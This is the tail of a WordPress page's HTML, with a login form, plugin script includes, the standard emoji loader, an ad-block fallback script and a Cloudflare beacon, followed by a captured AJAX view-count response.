<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_90650_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_90650_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_90650_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_90650_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_90650_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","post_id":"6274"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/0bbc4c500115280cf6bac47553d74da7.js?ver=6.9" id=bs-booster-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedailyengage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type=module>
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedailyengage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/wp-admin/admin-ajax.php
body_size: -450
content:
{"status":"succeed","html":"<i class=\"bf-icon  fa fa-eye\"><\/i> <b class=\"number\">36<\/b>"}